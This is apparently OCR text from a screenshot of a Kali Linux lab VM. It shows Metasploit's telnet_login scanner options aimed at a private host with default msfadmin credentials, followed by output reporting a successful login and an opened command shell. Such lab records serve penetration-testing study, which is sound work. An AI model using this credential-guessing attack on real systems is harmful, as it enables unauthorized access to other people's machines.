 Kali-Linux-2022.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 9:26
root@kali: ~
File Actions Edit View Help
current database
DB_ALL_PASS false no Add all passwords in the current database t
o the list
DB_ALL_USERS false no Add all users in the current database to th
e list
DB_SKIP_EXISTING none no Skip existing credentials stored in the cur
rent database (Accepted: none, user, user&r
ealm)
PASSWORD msfadmin no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS 192.168.50.66 yes The target host(s), see https://github.com/
rapid7/metasploit-framework/wiki/Using-Meta
sploit
RPORT 23 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a
host
THREADS 1 yes The number of concurrent threads (max one p
er host)
USERNAME msfadmin no A specific username to authenticate as
USERPASS_FILE username.txt no File containing users and passwords separat
ed by space, one pair per line
USER_AS_PASS false no Try the username as the password for all us
ers
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf6 auxiliary(scanner/telnet/telnet_login) > run
[!] 192.168.50.66:23 - No active DB -- Credential data will not be saved!
[+] 192.168.50.66:23 - 192.168.50.66:23 - Login Successful: msfadmin:msfadmin
[*] 192.168.50.66:23 - Attempting to start session 192.168.50.66:23 with msfadmin:msfadm
in
[*] Command shell session 1 opened (192.168.50.10:42839 → 192.168.50.66:23 ) at 2022-10-04 0
9:23:36 -0400
[-] 192.168.50.66:23 - 192.168.50.66:23 - LOGIN FAILED: mark\: (Incorrect: )
[*] 192.168.50.66:23 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/telnet/telnet_login) >
Right Ctrl
84°F
Cloudy
ENG
IN
06:56 PM
04-10-2022
5